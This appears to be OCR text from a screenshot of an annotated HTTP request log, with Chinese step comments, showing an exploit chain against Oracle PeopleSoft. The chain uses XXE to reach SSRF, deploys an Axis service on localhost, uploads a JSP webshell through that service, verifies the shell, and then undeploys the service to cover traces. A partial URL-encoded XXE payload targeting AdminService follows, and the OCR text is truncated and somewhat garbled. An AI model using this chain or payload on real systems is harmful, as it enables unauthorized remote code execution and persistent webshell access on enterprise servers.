 .com GET /PSEMHUB/hub 1. 查看PeopleSoft版本 200 1089 HTML PeopleSoft Envir
.com GET / 2. 查看site id/name，关系到后续找到登录页面 200 1104 HTML Index Page
.com GET /psp/ps/signon.html 3. 访问登录页面，从返回的Cookie中拿到Axis端口号 302 684 HTML html 302 Moved Temp
.com GET /psp/ps/signon.html?& 4. 非预期的重定向，不影响利用 ✓ 200 13415 HTML html iPlay Login
.com POST /PSIGW/HttpListeningConnector 5. 利用XXE的SSRF功能在localhost部署Service ✓ 200 529 XML
.com GET /pspc/services 6. 访问Axis Service接口，找到刚才部署的Service的id 200 1631 HTML
.com POST /pspc/services/YZWXOUuHhildsVmHwIKdZbDCNmRHznXR ✓ 200 568 XML
.com POST /pspc/services/YZWXOUuHhildsVmHwIKdZbDCNmRHznXR 7,8,9三个请求完成webshell的上传 ✓ 200 568 XML
.com POST /pspc/services/YZWXOUuHhildsVmHwIKdZbDCNmRHznXR ✓ 200 568 XML
.com GET /PSOL/oFtrLOUSrNgJeiUTzkgb.jsp 10. 访问webshell，确保上传成功 200 1347 XML jsp
.com POST /PSIGW/HttpListeningConnector 11. undeploy刚才部署的Service ✓ 200 529 XML
.com GET /pspc/services 12. 确保已销毁利用脚本部署的Service 200 1405 HTML
XML
ningConnector HTTP/1.1
.com
, deflate
.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.81 Safari/537.36
tion/xml
<!DOCTYPE IBRequest [<!ENTITY x SYSTEM
pspc/services/AdminService?method=%21--%3E%3Cns1%3Adeployment+xmlns%3D%22http%3A%2F%2Fxml.apache.org%2Faxis%2Fwsdd%2F%22+xmlns%3Ajava%3D%22http%3A%2
axis%2Fwsdd%2Fproviders%2Fjava%22+xmlns%3Ans1%3D%22http%3A%2F%2Fxml.apache.org%2Faxis%2Fwsdd%2F%22%3E%3Cns1%3Aservice+name%3D%22YZWXOUuHhildsVmHwIKd
der%3D%22java%3ARPC%22%3E%3Cns1%3Aparameter+name%3D%22className%22+value%3D%22org.apache.pluto.portalImpl.Deploy%22%2F%3E%3Cns1%3Aparameter+name%3D%